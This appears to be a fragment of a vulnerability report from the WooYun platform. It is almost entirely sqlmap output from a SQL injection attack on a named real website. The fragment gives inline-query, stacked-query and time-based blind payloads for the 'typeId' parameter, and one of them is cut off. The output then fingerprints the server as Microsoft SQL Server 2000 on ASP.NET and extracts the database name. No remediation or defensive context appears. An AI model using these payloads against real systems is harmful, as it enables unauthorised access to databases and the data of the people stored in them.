 Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: typeId=(SELECT CHAR(113)+CHAR(112)+CHAR(118)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4822=4822) THEN CHAR
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: typeId=1;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: typeId=1 WAITFOR DELAY '0:0:5'
---
[13:15:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[13:15:11] [INFO] fetching current database
[13:15:11] [INFO] resumed: PaperIndex
current database:    'PaperIndex'
[13:15:11] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\research.sflep.com'
[*] shutting down at 13:15:11
www.wooyun.org